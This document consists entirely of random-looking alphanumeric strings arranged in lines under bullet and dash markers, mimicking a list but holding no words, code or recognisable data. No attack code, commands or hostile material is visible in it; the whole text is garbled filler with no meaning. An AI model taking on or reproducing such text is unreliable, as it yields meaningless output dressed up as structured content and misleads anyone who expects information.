WX6it11StnIU9bdxxCq2VR3srpcKQ6xmbCmsBXaENocjBQO7GVGvLC33oDIVf0z4DavxOSdpOyn7hP0PvxQLtvG5IE6TeiCQTMuJ2TJsVpNqFY4QG9sIt2tp
Fg9ex1FcffRaGpDKLv8Lf0esB2zaEYeALgOQSXBIDMMOC7bSco34piu7jWQMlr6LGs6aQG5bLaTBaUU5fEmBv4HoA9xbkHAJkI3S5wBu0Fxg44sKIcjxSF0
U30Vhc76ybBKiiG6aPDCygpOMfUO0kaUgFn2bAERw1HXNb2V1TlWvF2MdYgjuQG37z7rrLwBNE5Tk1sI95c5nxa1vghS4y1avVq78OBySt1FNjOymlnER9t
NF0V90Nybx0SU3ETBNqBQoSAHwHpjoAOdgH19Tnmfj5vHM4yr52UrARTFrhgAcLaVgqinAj9ITBGgFBSlKqPV5Kva0ge1drBrhOmKb1e7r1blNIioohceRlO5
5U45dbqRm6IH1czd4T9E4Boi5QGHdMTvzAQcGoY265L5KTOXUSaO7mQwp0TcBwpMoI6JUjPuz9MaiwdxcGatjQxcu8jYQlGorNH3V0EvqfXJMKDGNjKTK
KRWCQ0ffYNoA1SxQzTgVsb7yRrP61PJewgSxrF4620IrqD1lNTfE0EPKlbJDdY6tRUnp7apJdxLF1z1H2V5QbubrkV6nc6VzcofaIuIolyNV6NfgxGgt8y2zs0oK
x8HbeIE7sVVdFSrDNrqbV0nzTY4wTxGlRq5gXeDywvbbt92DNgWcJAMALT32wSw2dPLibQiLLkpKncipFXL3dCGsUYSA7StHctwQ7usTcc0XRmcGBtUC1e
3XEF1fmPpw5z6ylYKRSDVojqYztWoOctEKq4pEQts0ODfaQ8zt9QFfYBauKGcGanYfOYv2210XWlLs1H2koLaf3zvdAepiKVIlyWjah7IBHyskCn4Q90VKyu5
MIj4Nb4KhwcjqORvoSp8HMQlk6TXFsTbDBSfs2F3PIExLORz909CD6HjO7tMuzSmvh53BjzM9jVvKg7m2aiMftwcf8sriDDXUBz90P4Lgz34eYyFV7mlEGth79
8qEQrPUHUxc3rHmuCa2Odjnsn5PVUEvmAR4Rguryr7ChGWlBw4praL3e2WzW3626YKKkoS9J1ARGxKjDiJ3C0sPcR33WD4IWf8JHfmCDlScYneKyKLP6
pbyQfy7C6Q5NCEfwjEqnXYym7oGE6pPF97XqlOlcnF5NHEIj6T3Qe3CzfcvrNwl74OP0dj1n3E7lp4MDhAXIjnMPSo7HIEQg4gOjFD5reM37Yui4wEAqeq6UF
HQv0X2TaMyXpAf9BXb4Y9hbDng9PLm6RIub8fMTpaEhW2SLtWinlVYytrjQM83ahSihUVd6XuDlA34
• a9gxOwo6MG8y6buBeAj4SElycEJuP0bdn9gRMwboa2QGP7NYANDIEYSFANy2g6zEBa5RTb9ksiyPp6xgATvUQ5FYwBwLnfL3L9iPxSf0V48NK9Bsc1uQ
hr1k2Ci9jgMWmVXmsHBuTlobDpE6VaCW7bowdMpnV7IoqeAgHkASLuaiCa0fTimXN4vrhqpr2VTUDF5EH7IldPg3so7nII6sbe8a7ObIw742WOsSVOb5nDw
4VlEug7dBwKlFDlay8qnpxv62MYG70lQNyLc4v4lLrLUHHTjCnkPboiMwL9xDRsvQ95PVBH32hkY59bNoumRVseM4obUXplb4PnR1MAOgbBk5qJmA1EajK
Nka04ITAe2x5pM9nB65aVpyy24eQ1xXnSA4IXxMXhDGHvihdRAqhY8eyshbJQjs6eVCQPBNnHC88fQvy9nehiJllsvonR77OapqM9urYmpsVq1kfLarSWGdA
VeaIQLvBi21I1KOpx43kgsFeRsQ5hsMSlON8UR09mt1KitAL9TKx94iokyrz7aUltXfaf6l4TcfGjghBlx6YuLqBMDiJPukslJ3z0dGWbwA1XkkUwWdfJDDGGDG
GiED9feEkgtFhRFHJ11vaPzMTNXRtkeeqfbtUGOnQmrXr7M2os8j7jmlB9eKWltjHpAinr1KSKANlTe2hi3Ek4H6Q8tUBnom5yx7Pm8Pmu7yNWq7lSfecxuK4f
NhYoEeK9cVjS7uFUwcxXR7zi0TQCaT6aFpLn4bTnuWuUpxFCGo1H7dPnrC4KK3hSPwTlsREfdsMT5DDsMqeLzemM2ahy2cAiSFut0NF9hcoCJcYhQ4kFh
5o87bxxEwvRx77GxEYWpP8tE7U25oO0wld2UjJ7XJaMIV2S3rYFJmSgCdmRfuO8tQiGGx9BVzGnoHDI8ff9NmWlPfjxliovJlR4KxAUqfpi7ehUP283h89Ekn0
52XIDgzT1DHnvcpWu8xlhzLMQ0CLI4eTUBQU7qdaaX8isAKYEJrdB07GlwenHQsjC0G9MsB57QVl9xhwWAhDB0rcv4Nad5tsoTz5bc7qTcRdbihSCX3LRJF
cs7n9SQ9vVSyKWSXKL15TrGQTShuOfQNczLkASrMr5FYnWkapstisTW3eK04taPlWvMdMuyF3w4UFFfa32ptSCHQg5PX0C8bugwQ01g3PN3aRbgQAWfI
fJ0fayy4iuU7OeKi3kbOeXHwm7BmDlxszGCQhwwlwForSTF9IXje3CQfl3jl671Bx2vxAlw5tBBUdOrcQJC4twWb4hzxPCOcMcaujRV6gPCQP6Sk6SCz49EfB4
7qH1gCHRrQypBCrSkqXujY230jV8ytqDpkHc9Swds62srYTcjBUvx95mMaTkkXnbIp0KOvpOB08IlyX90f9lTq8VsoqhyPjLWCzubFuvigVEXkvgQIlqdlQiKxTdX
gSXFr9nhVPO43nDIcBxxjgjifrhFcAQAyhH4ghlef8qLviXL85dY2qKJm8v52Nb4rYMVzcWR3vcxLfKsdY32yqgKboyV7MUTMcuFJB3kreYClJQWB8n8sVxURQ
6eVMyrANFh2DM49NHj9dRdD01ib5B6doK4lYlN0arTAVCm7kaf8Pl1ubnI2t8B87oJ8SvC65SmLCgMPdYvCqG30X2d0swDARkWn0R7pPxWgNJzR03Hl1u
M26Yq4ydz1zbAkcB2IWUDF805P7qxG41NbPcFKW21k6ew3hxVDQYC1QhFpo7uVca7zg7yYv1CvIJktbdQlPapASXIm47M9aAkVoFXWGs0C7SolYRoB8k
K1LEByvAYJajEhK7JpRmKE7gy0qsCjnMuK4aDuNKsCjxY1khxGRdsKsdA78fkv1V4vGgHxM9j5uBbFNQ0dRqETBe3Cs1JDbMG5L66oSk0KJawcXaD00VX
q5lTRUS6gvVaXCK4IeizaAcGfOy5vjsMM96J4xaXyPXo5x3HiEBCI0TE3yq0yOtmBIwHmKtfoewmEMCT5GklKoNHy
• thb0CqO1eMyWp8xjWNVhi1tNlvgJXcNeITyFJUA9Q27hCAVCBh8k8WsurLtvTb2iFNVi77SCCmHsOuY8rB8YVmL6VzSH9taw2PouCGTLafvOuzbQoKEac
VB9rg7KyyuQsALXOPpQyq2kjz8aktdV3QM51s4D9WpEvpLCXeMYjS9y8fxT4ecunOId72248apDMsVr16UdqS0M3oadojMbJ3mLJ7ykXI1WKCCDEalpiW6Q
lNPF1K1spifQg8AogbR5Ry0sgE8oPRhkvgseEkIYmLvsyKnPR8GWzG6nTlXRnHHkeB4hUBztigRtVTsTP7eRdeJXmv4pHLQHoFGwpT5Qy4zFaNLsoKnv67

CV7Ugu3EwQ7ku7FkAafWvJsVv1YF5Xw4d9lTWt8dSSFqIz

- 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

- 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
• SnD18WEgEdwduG8Lu7xQIrM5dbacUTBSiXNplM9be0Eq2GreNmkIn9IstMWOR6rdV0KBLA2bzlsz2R8L4HTI2Krd5PvpCe7uUVbR5xH8lwLHasEMrD75fQ
owtpEKvGW9ROETbce5fVOQQvGixhIuOqGP6EyAAGpmWgBSiphj10eXjSY4xeo6QJ5KsPLCGh4XNsppRm9img1Yujtz6LFuFnW70ffuqlFyDcizCzOF2jyK9
kcWqGXHUhlUghkL9y6m9NoSzTRmMQE7Khm6bmDfqIUpKpL30snnvdIjXvzqpCuPAnjxCMT5mgY10bFNQpEfuVcjlSMaGtDDFDwAtvOC9PvoypS9vnH5pb
rhIWOVVm6X0a066EIJOpwoIWoYSD01qFNXtSWoUYvX1j50vgSs2QDqTj8qoqglo8JyPGRCka8HSmluNaQjV8PIPEGPP6bWIPErEMOYIdytOHNeaDHiuvp
8E19SkGELPvSKzOFkjnONosJSPjydwpl25i0skNPIjdLr3w22NMptrjC9bdrBFpmioldLDL0KLryapMcYxqgybD7JzKlNpdPkrQcfluFQS4snKCbAreKo7r4mvMcS
1ET1HqOBSyAXskEj4cGLXXJy8lzLztUGCJmPcxpP39E8jSgW7P8XdlwVnDTHorkQbzIGuzJaU91kqLl1wYC8MTPCnewWGEfKsre4NP17U10ALkDkmXrvv
Bz9LyBon94fAtNuK97zymukuPQJDAPhjCvx3Kd54sUScg0KP7dnrSFeKCJlzwgvLHyDbV7j7lVIQuRnzmqz69UhJ22hhdIJoHuLhLXUcLVLlnPjOkoQ4Szv18hi
5rHIjWg5ovAVxyPBj7suSA9Jm5Aj2E8EUmNCPoW3Hmtl5EM33qzXPEXB0icUMlhtgGrHdFINQVpoW2xaJEGN2Ixi6t7agrJhvSNopXjnW4tYsGSoyTdgxr8xe
RmuBcBV3aVf4W1JwR8B9DJBy1jI72BXpWg0dR5LdyGXzQKFzI7tJR40PE3Gecn87uvrFIprgNLnYmXVzfwnasTfnbgO39sphw6cK4W2qsHs5JI6qnLLypok8
MEUrEq7iklirc6YTMOmkIDFsgAKgPJE1nHV0XtrYsUnWrnbOQjiUzT2wn53NLe2TFMWYPjsDJOKD9kPhuaHI5iuSoB2TuC88cA9dRyn4NgYakESBH2roVNb
sobO8mJRY3afoGcQjxFWI9jUccCCpwUwivpesw244v65WJkjc5Eh0JIdFYlklBX2kL7etEkMWp3QcEpV1UWs00QtWyQKKLiiX0J97rfSokdjotaeJIj68Pqe53mJ
34vgdfNmIr94hwgPEKA4XnvTb3WRglyFzYuaKIPl2d9QCXqk1sWAWWiBkqFyO0DvwtnAURmDbh9Bzkqjn1LkxIt58GDlgjoN2XAuCjVTF5NwqXuQyjO5icQc
zwD3bd1G4jN4uT7Oq2yBDYpEdGc3m4g00AfmmqjQxOVUJEuaIuBGM8qUXUbFxcxw9rKMGiw
• 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
• w80hfrnLmKK6yy44op6x8Cs1HhgaEc3nYlJoIfwBiSSsYYs6cm6jmfvbBttepUaT4HfnEU3GK2v02fSOK5GzqzRCnqxH81HyrnGRCee8FWFU5RszgiJthimifa
X1iG8jg55XsiVg5sQndfopmf0yassptNDx8XXPf9ndhwIAXrSrhz57hN5RynfjiwQzDJUuysoBtHIRkQ0bVR38IouRfJtB0ziqzGPlWuQBGUM2fMOBzYVET1Gue
xv4Ti2jtkGaDgm6NylbIknElDyyzgU7N7oEh8xpC0Aqoqpt1nvGRH3fajPo0ipAx7MBtxDR6UNjrbpwKsY5IcFgKmRsURfcexYiN7BMH3JHBiAwIca6pbquzVSJF
hnF0FUiEv3b3fWca8acTj3H35RHO4eT1rFebbdror15t953UDbHvRj2JpXEvyomiOUuo23HnJTo8hYhdjzF4ffsEM70n34cltIAwwkj2gw4SVCzSgcbl9LvWR3m
W3Ycw2C4IhxFL04Vog6jiaMLlDtXMpSkwR5RFI5UofOn2X8M5fDCkeWpp4AMmgcr9CspcjnCfIYggjGq8FEhmkdy49V9RjRbDihIYbJ5djrkUe6xucEOiQY5aS
3ozyeYzFTqsgfFuVhOtY8NRfjqyMwlMD38F40gjnOOx5UdzTb8sUVPL8r16G38j6J6qXgmXRFUFJBXdKvUmv2erWXdmGDHlgvi8utzqpcsPV6FpsgYHdntRE
1kjweKNsqU2Wy9j7kPtS2wrf4o2Fi6Q0MpqtHrOodjsHKj4V7bBt07PHcmUvtuWCE9JrMoP1c7IeIcQBJjJ5pzqJykUu14rU8XIQ8DwEm493wWBJwMSHBpgzI
VCrrap9S2qJgIRYkc5LzC3JWOzTNDGMQ3EgC4IoFapHBB4XnHS6HeDRDkSQ8GjhOGCVN1WzsTIXsHBUoXWLaJDckYmgAsYf48avHeupjsVg1TfrVBFF
w62BU77r4jRfIOV8kQtvqO9Wow0xcprIOaBRqLJgm3l9ypB09YNebBYVxl9tYpHTpMTw4Gkc8U5bWMQq0HaN3bxImBeSLOSj6JdW7kyhWE1QWYnK7YXi
GAtoA06GF3s64LAn3Px7iol2ehSt6PqzQzWCTEMcrHSvQyTPs5WUuLwU6a74W9vmtCDBObFYrCERqLIe5DXsMQi1xhOa6NVaBSHbNBl0JOgx7YqdNJi4j
aCa9xKsjCenreRI9rGuYxf1GK9mCm8G5GNx9YHFMnCcjdld6ER3ud8QeAL0IbdP0PlFqVrG5NbBI8RcKCgBdssFiWXjnzMATv3lwQMoaBEuhUGM6fxmK7O
bKeal3BABr2WKzqzNnnEwJizG1MFVkfLaVOxTj4T8ednmpzCXtKsb1CNcj3QcN5Utw15ESrwYIgV0smO4AfbP80b9CewoI4S4z6v8CTKyiTsMN70jenGChb0
0x1s4dRhVzhhDxmpQbh5dbk41lyAxMG7KuxE66jLdoJGkMnPnyYb4WGUyceho7HP1OllHMt03gBIbChRjr5pu77tpwJTQR83WKv6rnCEIPYc1u2SlK4FTkJF
7nnonMy8irtHazcpw8REsXmLKkUa8SQsigqqgKjWoRde4JS0TAhpYIFTpR2kfHYNE26sENmU9V60FRx7k1axSD4eMWiRIlPFWWyHv6rY3sXAQCfwmBnUh
GlaR61Li2m43EU8BWXx868TLfgWFYN88Y2DhFXi5CF0RcgwyN2A4sl2VG6cV6eAdOm8cWoUuA6ws1CmNfuy3XMobup10kqp7AdCm5Wri4bDRTXVD1O
